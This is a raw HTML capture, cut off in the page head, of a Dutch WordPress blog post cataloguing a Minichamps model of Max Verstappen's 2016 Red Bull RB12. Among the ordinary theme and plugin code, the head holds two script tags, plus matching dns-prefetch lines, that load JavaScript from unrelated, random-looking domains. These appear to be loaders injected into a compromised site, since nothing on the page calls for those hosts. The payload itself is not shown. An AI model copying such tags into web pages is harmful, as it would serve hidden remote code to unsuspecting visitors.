

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raymondsmits.nl/max-verstappen-143-2016-red-bull-racing-rb12-spanish-gp-first-win-3/
body_size: 13266
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="nl-NL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>2016 Red Bull Racing RB12 &#8211; Spanish GP &#8211; First Win &#8211; Raymond Smits &#8211; Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel="alternate" type="application/rss+xml" title="Raymond Smits - Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder &raquo; feed" href="https://raymondsmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raymond Smits - Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder &raquo; reacties feed" href="https://raymondsmits.nl/comments/feed/" />
		
		
		
									<meta name="description" content="Merk:
Minichamps


Minichamps Code:
447-160433


Wagen:
Red Bull Racing Tag Heuer RB12


Coureur: 
Max Verstappen


Uitvoering:
F1 Spanish GP Race Uitvoering


Collection Nummer:
Max Verstappen Collection No. 10


Limited Edition:"/>
				
		<meta property="og:locale" content="nl_NL"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Raymond Smits - Trotse vader van Mika en Eline | Eigenaar RS-ICT | Formule 1 liefhebber | Disney liefhebber | Motorrijder"/>
		<meta property="og:title" content="  2016 Red Bull Racing RB12 &#8211; Spanish GP &#8211; First Win"/>
				<meta property="og:description" content="Merk:
Minichamps


Minichamps Code:
447-160433


Wagen:
Red Bull Racing Tag Heuer RB12


Coureur: 
Max Verstappen


Uitvoering:
F1 Spanish GP Race Uitvoering


Collection Nummer:
Max Verstappen Collection No. 10


Limited Edition:"/>
				<meta property="og:url" content="https://raymondsmits.nl/max-verstappen-143-2016-red-bull-racing-rb12-spanish-gp-first-win-3/"/>
										<meta property="article:published_time" content="2017-06-06T12:11:22+01:00"/>
							<meta property="article:modified_time" content="2017-06-13T05:05:07+01:00"/>
								<meta name="author" content="raymond"/>
								<meta property="og:image" content="https://raymondsmits.nl/site/wp-content/uploads/raymondsmits-logo_30_75px.png"/>
		<meta property="og:image:width" content="182"/>
		<meta property="og:image:height" content="75"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/raymondsmits.nl\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://raymondsmits.nl/site/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(226,226,226,1);--wp--preset--color--awb-color-5: rgba(26,128,182,1);--wp--preset--color--awb-color-6: rgba(19,86,167,1);--wp--preset--color--awb-color-7: rgba(74,78,87,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(245,130,69,1);--wp--preset--color--awb-color-custom-11: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-12: rgba(16,83,120,1);--wp--preset--color--awb-color-custom-13: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-14: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-15: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-16: rgba(158,160,164,1);--wp--preset--color--awb-color-custom-17: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-18: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='yop-public-css' href='https://raymondsmits.nl/site/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.37.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://raymondsmits.nl/site/wp-content/uploads/fusion-styles/3f789f5d1faa2ff94a32b190403dfbc5.min.css?ver=3.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/raymondsmits.nl\/site\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/raymondsmits.nl\/site\/wp-login.php?redirect_to=https%3A%2F%2Fraymondsmits.nl%2Fsite%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/raymondsmits.nl\/site\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/raymondsmits.nl\/site\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://raymondsmits.nl/site/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.37.min.js?ver=6.8.3" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://raymondsmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://raymondsmits.nl/wp-json/wp/v2/posts/1526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://raymondsmits.nl/site/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://raymondsmits.nl/max-verstappen-143-2016-red-bull-racing-rb12-spanish-gp-first-win-3/" />
<link rel='shortlink' href='https://raymondsmits.nl/?p=1526' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://raymondsmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fraymondsmits.nl%2Fmax-verstappen-143-2016-red-bull-racing-rb12-spanish-gp-first-win-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://raymondsmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fraymondsmits.nl%2Fmax-verstappen-143-2016-red-bull-racing-rb12-spanish-gp-first-win-3%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
